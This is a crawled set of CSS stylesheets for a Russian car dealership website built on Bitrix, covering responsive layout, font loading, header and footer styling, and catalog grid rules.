.lx_mob_menunav {
    display: none;
}

.lx_table-main-side__blue {
    color: #1e5d9d;
    line-height: 1.5;
}

.lx_table-main-side__blue a {
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.lx_table-main-side__blue span.a-style {
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    text-decoration: none;
}

.lx_table-main-side__blue span {
    text-decoration: underline;
}

@media (max-width: 1315px) {
    .lx-row {
        overflow-x: scroll;
        white-space: nowrap;
        display: flex;
    }
}

@media (max-width: 1250px) {
    #lxBar {
        top: 60px;
    }

    .dealerships__content {
        flex-direction: column;
    }

    .lx_dealer-flex {
        flex-wrap: wrap;
    }

    .lx_personal__title {
        line-height: 27.12px;
    }

    .lx_personal-main-form__input {
        font-size: 32px;
    }

    .lx_personal-main-form {
        position: relative;
    }

    .lx_personal-main-form:before {
        top: 2px;
        left: 0;
        font-size: 32px;
    }

    .lx_personal {
        margin-bottom: 0;
    }

    .lx_banner_text {
        padding: 50px 15px;
    }

    .lx_mob_menunav {
        display: flex;
        background-color: #ffffff;
        position: absolute;
        top: 0;
        width: 100%;
        justify-content: space-between;
        padding: 20px 15px;
        font-size: 20px;
        font-weight: 600;
        line-height: 24.38px;
    }

    .lx_bar {
        padding: 10px;
        display: none;
    }

    #lxBar.active .lx_bar {
        display: inline-flex;
    }

    #lxBar svg {
        transform: rotate(90deg);
    }

    #lxBar:not(.active) svg {
        transform: rotate(270deg);
    }

    .lx_bar-item {
        padding: 15px 0;
        border-radius: 0;
    }

    .lx_desc-owl {
        height: auto;
        padding: 15px;
    }

    .owl-carousel-text .owl-nav,
    .owl-carousel-text2 .owl-nav,
    .owl-carousel-text3 .owl-nav {}

    .lx_desc-owl-info {
        margin-top: 10px;
        position: relative;
        width: 100%;
        padding-bottom: 140px;
        border-radius: 15px;
    }

    .lx_desc-owl-car .owl-stage-outer {
        border-radius: 15px;
    }

    .lx_table-margin {
        margin: 0 15px;
    }

    .lx_desc {
        flex-direction: column;
        padding: 15px;
        gap: 10px;
    }

    .lx_desc__description {
        width: 100%;
    }

    .lx_table__title,
    .lx_exterior__title,
    .lx_comfort__title {
        font-size: 20px;
        padding: 0 15px;
    }

    .lx_exterior__description {
        font-size: 11px;
        line-height: 19px;
        padding: 0 15px;
    }

    .lx_table-main-side {
        font-size: 12px;
    }

    .lx_desc-owl-car div {
        display: flex;
        align-items: normal;
        height: auto;
        width: 100%;
    }

    .lx_desc-owl-car div img {
        border-radius: 15px 15px 0 0;
    }

    .lx_desc-owl {
        margin-bottom: 20px;
    }

    .lx_comfort {
        padding: 0 15px;
    }

    .lx_personal-main-image {
        display: none;
    }

    .lx_card-padding {
        padding: 0 15px;
    }

    .lx_desc {
        padding-top: 100px;
        margin-bottom: 20px;
    }

    .lx_bar-item {
        width: 100%;
    }

    .lx_bar {
        top: 64px;
        position: absolute;
    }

    .lx_banner:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: #27272773;
    }

    .lx_interior,
    .lx_exterior {
        padding: 20px 0;
    }

    .lx_container {
        padding: 0;
    }

    .lx_container2 {
        padding: 0;
    }

    #lxBar.active .lx_bar {
        flex-direction: column;
        width: 100%;
        padding: 0;
    }
}

@media (max-width: 890px) {
    .lx_banner_text__v4 {
        line-height: 30px;
        font-size: 18px;
    }

    .lx_banner_text {
        padding: 25px 15px;
    }

    h1.lx_banner_text__v2.no_margin_mobile {
        margin-top: 0;
    }
}

@media (max-width: 490px) {
    .lx_banner_text__v4 {
        line-height: 18px;
        font-size: 16px;
    }

    .lx_desc {
        padding-top: 30px;
    }

    .lx_exterior__description {
        margin-bottom: 20px;
    }
}

.lx_about .brand {
    padding: 5rem 0 0rem;
}

.lx-brand-map {
    margin-bottom: 80px;
}

.lx-brand-map .container {
    max-width: 1500px;
    width: 100%;
    padding: 0 20px;
}

@media (max-width: 890px) {
    .lx_table-main-col-70 {
        display: none;
    }

    .lx_table-main-side {
        display: inline-flex;
        justify-content: center;
        flex-direction: column;
        padding: 3px 6px;
        font-size: 11px;
    }

    .lx_table-main-col-params-col {
        display: flex;
        flex-direction: column;
    }

    .lx_table-main-col-340 {
        width: min-content;
    }

    .lx_table-main-col-params-col .lx_table-main-side {
        text-align: center;
        align-items: center;
    }

    .lx_table-main-side.lx_table-main-side__blue br {
        display: none;
    }
}

@media (max-width: 890px) {
    .lx_table-main-side {
        max-width: 50vw;
    }

    .lx_table-main-col-params-col {
        min-width: 50vw;
    }
}

@media (min-width: 376px) and (max-width: 890px) {
    .lx_table-main-side {
        min-width: 44vw;
    }
}

@media (max-width: 375px) {
    .lx_table-main-side {
        min-width: 46vw;
    }

    .lx_model--paremetrs {
        padding: 20px 10px;
    }
}

@media (max-width: 326px) {
    .lx_table-main-side {
        font-size: 8px;
    }
}

#lxTable {
    padding-bottom: 40px;
}
/* End */


/* Start:/local/templates/main/components/bitrix/catalog.section/lx-section/style.min.css?16788660363212*/
@media(min-width:1200px){.product-item-list-col-6>.col-xs-12>.row>.col-md-2:nth-child(6n+1),.product-item-list-col-1-6>.col-sm-6:nth-child(2n+1),.product-item-list-col-6-1>.col-sm-6:nth-child(2n+1),.product-item-list-col-1-6>.col-sm-6>.row>.col-md-4:nth-child(3n+1),.product-item-list-col-6-1>.col-sm-6>.row>.col-md-4:nth-child(3n+1),.product-item-list-col-4>.col-xs-12>.row>.col-md-3:nth-child(4n+1),.product-item-list-col-1-4>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-3>.col-xs-12>.row>.col-sm-4:nth-child(3n+1),.product-item-list-col-2>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1>.col-xs-12>.row>.col-xs-12:nth-child(1n){clear:both}}@media(min-width:992px) and (max-width:1199px){.product-item-list-col-6>.col-xs-12>.row>.col-md-2:nth-child(6n+1),.product-item-list-col-1-6>.col-sm-6:nth-child(2n+1),.product-item-list-col-6-1>.col-sm-6:nth-child(2n+1),.product-item-list-col-1-6>.col-sm-6>.row>.col-md-4:nth-child(3n+1),.product-item-list-col-6-1>.col-sm-6>.row>.col-md-4:nth-child(3n+1),.product-item-list-col-4>.col-xs-12>.row>.col-md-3:nth-child(4n+1),.product-item-list-col-1-4>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-3>.col-xs-12>.row>.col-sm-4:nth-child(3n+1),.product-item-list-col-2>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1>.col-xs-12>.row>.col-xs-12:nth-child(1n){clear:both}}@media(min-width:768px) and (max-width:991px){.product-item-list-col-6>.col-xs-12>.row>.col-sm-4:nth-child(3n+1),.product-item-list-col-1-6>.col-sm-6:nth-child(2n+1),.product-item-list-col-6-1>.col-sm-6:nth-child(2n+1),.product-item-list-col-1-6>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-6-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1-4>.col-sm-6:nth-child(2n+1),.product-item-list-col-4-1>.col-sm-6:nth-child(2n+1),.product-item-list-col-1-4>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-3>.col-xs-12>.row>.col-sm-4:nth-child(3n+1),.product-item-list-col-2>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1>.col-xs-12>.row>.col-xs-12:nth-child(1n){clear:both}}@media(max-width:767px){.product-item-list-col-6>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1-6>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-6-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1-4>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-4-1>.col-sm-6>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-3>.col-xs-12>.row>.col-sm-4:nth-child(3n+1),.product-item-list-col-2>.col-xs-12>.row>.col-xs-6:nth-child(2n+1),.product-item-list-col-1>.col-xs-12>.row>.col-xs-12:nth-child(1n){clear:both}}.catalog-section-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 15px;border-bottom:2px solid #d9dee6;color:#000}.row::before{display:initial}
/* End */


/* Start:/local/templates/main/components/bitrix/catalog.section/lx-section/themes/blue/style.min.css?1678866036706*/
.bx-blue .product-item-image-slider-progress-bar{background-color:#0083d1}.bx-blue .product-item-image-slider-control:hover{background-color:rgba(0,131,209,.8)}.bx-blue .product-item-image-slider-control.active,.bx-blue .product-item-image-slider-control:hover{background-color:#0083d1}.bx-blue .product-item-scu-item-text-block:hover,.bx-blue .product-item-scu-item-color-block:hover,.bx-blue .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,.bx-blue .product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-color:#006cc0}.bx-blue .product-item-amount-field:focus{border-color:#006cc0}.bx-blue .catalog-section-header{border-color:#006cc0}
/* End */
/* /local/templates/main/assets/bx-styles/special.css?16905268653585 */
/* /local/templates/main/assets/bx-styles/form.css?17478378439035 */
/* /local/templates/main/assets/bx-styles/assortment.css?16905268652943 */
/* /local/templates/main/assets/bx-styles/brand.css?1745502228863 */
/* /local/templates/main/assets/bx-styles/feedback.css?17500838762725 */
/* /local/templates/main/assets/bx-styles/lx_brand.css?176493441435805 */
/* /local/templates/main/components/bitrix/catalog.section/lx-section/style.min.css?16788660363212 */
/* /local/templates/main/components/bitrix/catalog.section/lx-section/themes/blue/style.min.css?1678866036706 */


--- FILE ---
content_type: text/css
request_url: https://dialog-auto.ru/bitrix/cache/css/s1/main/template_f7c0208f56d89fb5957417486508158a/template_f7c0208f56d89fb5957417486508158a_v1.css?1768482253161875
body_size: 30686
content:


/* Start:/local/templates/main/assets/bx-styles-base/bx-styles-base.css?17682036355872*/
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Light"),local("Montserrat-Light"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Light.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Light.woff) format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Regular"),local("Montserrat-Regular"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Regular.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Regular.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Medium"),local("Montserrat-Medium"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Medium.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Medium.woff) format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Semi Bold"),local("Montserrat-Semi-Bold"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-SemiBold.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-SemiBold.woff) format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Bold"),local("Montserrat-Bold"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Bold.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Bold.woff) format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap
}
*,
::after,
::before {
  box-sizing: border-box
}
html,body {
  height: 100%;
}
html {
  font-family: Montserrat,sans-serif;
  font-size: .520835vw;
  font-style: normal;
  font-weight: 400;
  -webkit-animation: 1s infinite bugfix;
  margin: 0;
  padding: 0
}
body {
  display: flex;
  flex-flow: column;

  font-style: normal;
  font-weight: 400;
  -webkit-animation: 1s infinite bugfix;
  line-height: 1.2;
  padding: 0;
  padding-top: 9.2rem;
  color: #272727;
  background-color: #fff;
  margin: 0
}
body.body_extra {
  /*padding-top: 16.2rem*/
  padding-top: 12.8rem
}
input,
textarea {
  -webkit-animation: 1s infinite bugfix;
  padding: 0
}
a {
  color: unset;
  background-color: transparent
}
a,
a:hover {
  text-decoration: none
}
a,
button,
input,
textarea {
  outline: 0;
  cursor: pointer;
  font: inherit
}
a:active,
a:focus,
button:active,
button:focus,
input:active,
input:focus,
textarea:active,
textarea:focus {
  outline: 0
}
a.blue-link{
  color:#0056b3;
  text-decoration: none;
}
a.blue-link:hover{
  text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font: inherit;
  margin: 0;
  padding: 0
}
p {
  margin-top: 0;
  margin-bottom: 0
}
ol,
ul {
  padding: 0;
  margin: 0;
  list-style-type: none
}
ol li,
ul li {
  margin: 0;
  padding: 0
}
.container {
  width: auto;
  max-width: 150.7rem;
  margin: 0 auto;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0
}
input[type=number] {
  -moz-appearance: textfield
}
:focus {
  outline-style: none;
  outline-width: 0!important;
  outline-color: none!important
}
.mobile {
  display: none!important
}
.o-hidden {
  overflow: hidden
}
.d-none {
  display: none!important
}
.p-top-6 {
  padding-top: 6rem
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}
details,
main {
  display: block
}
h1,.h1 {
  font-size: 2em;
  margin: .67em 0
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b,
strong {
  font-weight: bolder
}
small {
  font-size: 80%
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sub {
  bottom: -.25em
}
sup {
  top: -.5em
}
img {
  width: 100%;
  height: auto;
  display: block;
  border-style: none
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}
button,
input {
  overflow: visible
}
button,
select {
  text-transform: none
}
[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: ButtonText dotted 1px
}
fieldset {
  padding: .35em .75em .625em
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}
progress {
  vertical-align: baseline
}
textarea {
  overflow: auto
}
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0
}
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}
summary {
  display: list-item
}
[hidden],
template {
  display: none
}
@media (min-width:1921px) {
  html {
    font-size: 10px
  }
}
@media (max-width:1200px) {
  html {
    font-size: .72vw
  }
}
@media (max-width:48em) {
  .main_blue-mob {
    background-color: #f1f8fd
  }
  html {
    font-size: 5px;
    font-size: 1.5625vw;
    -webkit-text-size-adjust: none
  }
  body {
    padding: 10.2rem 0 0;
    -webkit-text-size-adjust: none;
    position: relative
  }
  body.body_extra {
    padding: 10.2rem 0 0
  }
  .container {
    padding: 0 3rem;
    width: 100%
  }
  .desktop {
    display: none!important
  }
  .mobile {
    display: block!important
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/header.css?176536487414696*/
.header {position:fixed; top:0; left:0; right:0; padding:2.4rem 0 1.85rem; z-index:500; background-color:#fff; box-shadow:0 2px 20px rgba(0,0,0,.05)}
.header_extra {padding:0 0 1.5rem}
.header_extra .header__phone:not(:last-child) {margin-right:1rem}
.header_extra .header__phone-link {font-size:1.3rem}
.header_extra .city-select {margin-bottom:0}
.header__top {background-color:#1E5D9D; padding:1rem 0; margin-bottom:1.5rem}
.header__content {display:flex; justify-content:space-between; align-items:center}
.header__content .city-select-mobile {display:none}
.header__content-min .header__nav {margin-right:0; margin-left:-6rem}
.header__content-min .header__info {width:26%}
.header__content-min .header__phone-address {margin-right:1rem}
.header__logo {width:20.4rem}
.header__nav {flex-grow:0.6; display:flex; justify-content:space-between}
.header__action {display:flex; margin-left:3rem;align-items: center}
.header__action-item-img {width:3.2rem; height:3.2rem; background-color:#fafafa; border-radius:1rem; overflow:hidden; position:relative}
.header__action-item-img svg {width:100%; height:100%; stroke:#1e5d9d}
.header__action-item-count {display:none; justify-content:center; align-items:center; position:absolute; bottom:.2rem; right:.2rem; width:1.4rem; height:1.4rem; border-radius:50%; background-color:#1e5d9d; font-size:.8rem; font-weight:500; line-height:1; color:#fff}
.header__action-item-text {display:none}
.header__action-item:not(:last-child) {margin-right:2rem}
.header__action-item_active .header__action-item-count {display:flex}
.header__info {display:flex; flex-direction:column; align-items:flex-end; flex-shrink:0}
.header__phone {display:flex; align-items:center}
.header__phone-group {margin:-.6rem 0; position:relative; z-index:3}
.header__phone-group-heading {display:flex; align-items:center; padding:.5rem 1rem; background-color:#f1f8fd; border-radius:.6rem}
.header__phone-group-heading_active {border-radius:.6rem .6rem 0 0}
.header__phone-group-heading_active .header__phone-group-arrow {transform:rotate(-180deg)}
.header__phone-group .header__phone {margin:0!important}
.header__phone-group-arrow {width:1.2rem; height:1.2rem; flex-shrink:0; margin-left:1rem; cursor:pointer; transition:.25s}
.header__phone-group-arrow svg {width:100%; height:100%}
.header__phone-group-dropdown {display:none; position:absolute; top:100%; left:0; width:100%; padding:1.5rem 1.5rem 2rem; background-color:#f1f8fd; border-radius:0 0 .6rem .6rem}
.header__phone-group-dropdown-item {font-size:1.4rem; line-height:1.45}
.header__phone-group-dropdown-item:not(:last-child) {margin-bottom:1rem}
.header__phone_column {flex-direction:column; align-items:baseline; position:relative; padding-right:1.3rem}
.header__phone_column .header__phone-icon {position:absolute; top:0; right:-.5rem}
.header__phone-text {color:#fff}
.header__phone_column .header__phone-text {transform:translateY(-.2rem)}
.header__phone-list {display:flex; align-items:center}
.header__phone-icon {display:none; flex-shrink:0; width:2rem; height:2rem; margin-right:.4rem}
.header__phone-link {display:inline-block; font-size:1.2rem; color:#fff !important}
.header__phone-address {font-size:1.1rem; color:#fff; padding-bottom:7px; opacity:0.8}
.header__car {position:absolute; top:100%; left:0; width:100%; background-color:#fff; padding:1.4rem 0 1.5rem; border-top:1px solid #eaeaeb; box-shadow:0 .4rem 1rem rgba(0,0,0,.05); transform:translateY(-300%); transition:transform .25s; z-index:-1}
.header__car_active {transform:translateY(0)}
.header__car-content {display:flex; justify-content:space-between}
.header__car-text {width:45%}
.header__car-title {max-width:56rem; font-size:2.2rem; font-weight:600; line-height:1.2; margin-bottom:.2rem}
.header__car-block {display:flex}
.header__car-link {display:flex; align-items:center; font-size:1.2rem}
.header__car-link_phone {text-decoration:underline}
.header__car-link:not(:last-child) {margin-right:1.6rem}
.header__car-link-icon {width:1.6rem; height:1.6rem; flex-shrink:0; margin-right:.4rem}
.header__car-link-icon svg {width:100%; height:100%}
.header__car-info {display:flex; justify-content:flex-end; width:55%; padding-top:.5rem}
.header__car-price {font-size:2.2rem; font-weight:600}
.header__car-button.button {height:4.1rem; padding:0 2.4rem; font-size:1.4rem; margin-left:3.2rem}
.header__car-price-info {flex-grow:1; display:flex; align-items:flex-start; justify-content:flex-end; position:relative; z-index:20}
.header__car-price-old {margin-top:.2rem; margin-right:1.6rem; font-size:1.6rem; font-weight:400; line-height:2rem; text-decoration:line-through; color:#6f6f71}
.header__price-tag {margin-top:.2rem; margin-right:.8rem; padding:.3rem .2rem; font-size:1.1rem; font-weight:800; line-height:1.2rem; letter-spacing:-.07em; color:#fff; border-radius:.5rem; background:linear-gradient(81.55deg,#3cbe72 6.09%,#6fcf97 72.59%)}
.header__price-tag svg {width:.8rem; height:.8rem}
.header__price-text {margin-left:.4rem; font-size:1.1rem; font-weight:400; line-height:1.2rem; color:#073767B2}
.header__arrow-block {display:flex; align-items:center; justify-content:center; width:2.2rem; height:2.2rem; margin-left:1rem; border:1px solid #eaeaeb; background-color:linear-gradient(0deg,#eaeaeb,#eaeaeb),linear-gradient(0deg,rgba(182,182,182,.1),rgba(182,182,182,.1)); border-radius:.4rem; cursor:pointer}
.header__arrow-block svg {width:1.32rem; height:1.32rem; stroke:#272727; transition:.35s}
.header__car-info-wrap {position:relative}
.header__car-info-wrap_show-all .header__car-price-info-wrap {position:absolute; top:0; right:0; width:40rem}
.header__car-info-wrap_show-all .header__car-price-info-wrap::before {content:''; position:absolute; top:-3rem; left:-3rem; right:-3rem; bottom:-3rem; border-radius:1.6rem; background-color:#fff; box-shadow:0 10px 20px 0 #0000001A; z-index:10}
.header__car-info-wrap_show-all .header__hidden-block {display:flex; flex-direction:column}
.header__car-info-wrap_show-all .header__arrow-block {background-color:#1e5d9d}
.header__car-info-wrap_show-all .header__arrow-block svg {transform:rotate(180deg); stroke:#fff}
.header__hidden-block {width:100%; display:none; position:relative; z-index:12; margin-top:2.6rem}
.header__checkbox-block {margin-bottom:1rem; cursor:pointer}
.header__checkbox-block input {display:none}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text {position:relative}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text::before {background-color:#1e5d9d; border-color:#1e5d9d}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text::after {position:absolute; top:.4rem; left:.3rem; content:''; display:block; width:1.5rem; height:1.1rem; background-image:url(/local/templates/main/assets/bx-styles/../img/content/check.svg); background-size:1.5rem 1.1rem}
.header__checkbox-wrap {display:flex; align-items:center; width:100%; padding:1.3rem; border:1px solid #c1c1c2; border-radius:1rem}
.header__checkbox-text {display:flex; align-items:center; font-size:1.2rem; font-weight:400; line-height:1.5rem}
.header__checkbox-text::before {content:''; display:block; width:2rem; height:2rem; margin-right:1rem; border-radius:.3rem; border:1px solid #c1c1c2}
.header__checkbox-price {margin-left:auto; font-size:1.6rem; font-weight:600; line-height:2.1rem}
.header__profit {display:flex; align-items:center; justify-content:space-between; margin-top:1.6rem; margin-bottom:2.5rem; padding-left:2rem; padding-right:1rem}
.header__profit-text {font-size:1.8rem; font-weight:400; line-height:2.1rem}
.header__profit-price {font-size:2.2rem; font-weight:600; line-height:2.6rem}
.header__buttons-block {display:flex; flex-wrap:wrap}
.header__offer-btn {width:100%}
.header__buttons-row {display:flex; justify-content:space-between; width:100%; margin-top:1rem}
.header__buttons-row .button {width:48%}
.header__buttons-row .button svg {display:block; width:2rem; height:2rem; margin-right:1rem}
@media (max-width:48em) {.header {padding:0 }
 .header__top {display:none; position:fixed; top:0; left:0; width:100%; height:100vh; padding:12rem 3rem; background-color:rgba(39,39,39,.5); -webkit-backdrop-filter:blur(5px); backdrop-filter:blur(5px); z-index:-1 }
 .header__top_active {display:block }
 .header__top .container {min-height:100%; display:flex; justify-content:center; align-items:center; padding:6rem 3rem }
 .header__top .header__phone {flex-wrap:wrap; justify-content:center }
 .header__top .header__phone:not(:last-child) {margin-right:0; margin-bottom:3rem }
 .header__top .header__phone-list {display:block; width:100%; padding:9rem 3rem; background-color:#fff; border-radius:3.4rem; position:relative }
 .header__top .header__phone-list-close {position:absolute; top:2.4rem; right:2.4rem; width:4rem; height:4rem; cursor:pointer }
 .header__top .header__phone-list-close svg {width:100%; height:100% }
 .header__top .header__phone-icon {background:0 0 }
 .header__top .header__phone-icon img {width:6rem }
 .header__top .header__phone-link {font-size:3.4rem; font-weight:500; text-decoration:underline; color:#1e5d9d }
 .header__top .header__phone-text {display:block }
 .header__top .header__phone-address {text-align:center; width:100%; margin:.4rem 0 0; font-size:2.7rem }
 .header .container {padding:0 }
 .header::after {content:''; position:absolute; bottom:0; left:0; right:0; height:1px; background-color:#eaeaeb }
 .header__content {flex-wrap:wrap; padding:1.8rem 3rem 1.6rem; background-color:#fff }
 .header__content .city-select-mobile {display:block; margin:0 auto 0 30px}
 .header__content-min {padding:1.8rem 1.6rem 1.6rem }
 .header__content-min .header__nav {margin-left:0 }
 .header__content-min .header__info {width:75% }
 .header__content-min .city-select__text {padding-left:3.8rem; padding-right:2.6rem; font-size:1.5rem }
 .header__content-min .city-select__icon {width:3rem; height:3rem }
 .header__content-min .city-select__arrow {width:1.4rem; height:1.4rem }
 .header__content-min .city-select__confirm-button,.header__content-min .city-select__confirm-text {font-size:1.8rem }
 .header__content-min .header__phone-list {flex-direction:column; align-items:flex-start }
 .header__content-min .header__phone {flex-direction:row-reverse }
 .header__content-min .header__phone:first-child {margin-bottom:.5rem }
 .header__content-min .header__phone-icon {width:3.4rem; height:3.4rem }
 .header__content-min .header__phone-icon img {width:2.4rem }
 .header__content-min .burger {width:4.8rem; height:4.8rem }
 .header__logo {width:7.2rem }
 .header__nav {margin:0; position:absolute; top:0; left:0; right:0; height:100vh; z-index:-2; transform:translateY(-150%); transition:.4s; padding:10.2rem 0 10rem; flex-direction:column; justify-content:flex-start; background:#fff; overflow-x:hidden; overflow-y:auto }
 .header__nav_active {transform:translateY(0) }
 .header__action {flex-direction:column; margin-left:0; padding:3rem; order:-1;align-items: unset }
 .header__action-item {display:flex; align-items:center }
 .header__action-item-img {width:6rem; height:6rem; border-radius:2rem; flex-shrink:0; margin-right:2rem }
 .header__action-item-count {width:2.8rem; height:2.8rem; font-size:1.6rem }
 .header__action-item-text {display:block; font-size:2rem }
 .header__action-item:not(:last-child) {margin-right:0; margin-bottom:2rem }
 .header__button {width:auto!important; display:flex!important; margin:4rem 3rem 0; flex-shrink:0 }
 .header__info {width:70%; flex-direction:row; align-items:center; justify-content:space-between }
 .header__phone-group {margin:0 0 -6rem; padding:1.5rem 2rem 3rem; background-color:#f1f8fd; border-radius:3rem }
 .header__phone-group-heading {padding:0; background:0 0; border-radius:0 }
 .header__phone-group-arrow {display:none }
 .header__phone-group-dropdown {display:block!important; position:static; padding:4rem 0 0; border-radius:0 }
 .header__phone-group-dropdown-item {display:flex; flex-direction:column; align-items:center; font-size:2.7rem }
 .header__phone-group-dropdown-item:not(:last-child) {margin-bottom:1.5rem }
 .header__phone_column {flex-direction:row; align-items:center; padding-right:0 }
 .header__phone_column .header__phone-icon {position:static }
 .header__phone_column .header__phone-text {transform:none }
 .header__phone-icon {display:flex; justify-content:center; align-items:center; flex-shrink:0; width:6.4rem; height:6.4rem; border-radius:50%; background-color:#f1f8fd }
 .header__phone-icon img {width:4.4rem }
 .header__phone-text {display:none }
 .header__car {position:fixed; top:auto; bottom:0; padding:3rem 3rem; border:none; border-radius:3.2rem 3.2rem 0 0; box-shadow:none; transform:translateY(100%) }
 .header__car_active {transform:translateY(0) }
 .header__car-content {flex-wrap:wrap }
 .header__car-text {width:100% }
 .header__car-title {display:none }
 .header__car-link {font-size:2.4rem }
 .header__car-link_phone {display:none }
 .header__car-link-icon {width:3.2rem; height:3.2rem; margin-right:.8rem }
 .header__car-info {width:100%; padding-top:0; order:-1; margin-bottom:2.5rem }
 .header__car-price {display:none }
 .header__car-button.button {width:100%; height:10rem; font-size:3.2rem; margin-left:0 }
 .header__arrow-block,.header__car-price-old,.header__price-tag,.header__price-text {display:none }
 .header__car-info-wrap {display:none }
}
.header__line {margin:0 20px; height:30px; width:1px; background-color:#fff; opacity:0.2}
.nav__link_first {color:#1e5d9d; position:relative}
@media(min-width:49em) {.nav__list .nav__link_first::after {content:""; display:block; position:absolute; width:16px; height:11px; top:8px; left:-25px; background-image:url('/local/templates/main/assets/img/svg/car-icon.svg'); background-size:contain; background-repeat:no-repeat; transform:translateY(-50%) rotate(0deg)}
}
.nav__link__single {font-weight:700; text-transform:uppercase}

.online-buy {
 margin-left: auto;
}
.online-buy__btn {
 display: inline-flex;
 align-items: center;
 justify-content: center;
 gap: .8rem;
 border-radius: .4rem;
 padding: .8rem;
 background-color: #1F51E4;
 height: 4rem;
 transition: background-color .15s ease;
}

.online-buy__btn:hover {
 background-color: #F1117E;
}

.online-buy__btn span {
 font-size: 1.4rem;
 text-transform: uppercase;
 font-weight: 700;
 color: #fff;
}

.online-buy__btn svg {
 width: 2.2rem;
 height: 2.2rem;
 object-fit: contain;
}

@media (max-width: 1200px) {
 .online-buy {
  display: none;
 }
}

.header__online {
    display: flex;
    align-items: center;
    gap: 10px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    opacity: 0.8;
}

.header__nav--online {
    flex-grow: 0.8;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/footer.css?17683066666749*/
:root {--cvet-siniy:#1e5d9d; --cvet-chernyy:#272727; --cvet-temno-seryy:#6f6f71; --cvet-seryy:#eaeaeb; --cvet-svetlo-seryy:#f8f8f8; --cvet-belyy:#fff; --cvet-krasnyy:#d9012a}
.footer {margin:auto 0 0; color:#fff}
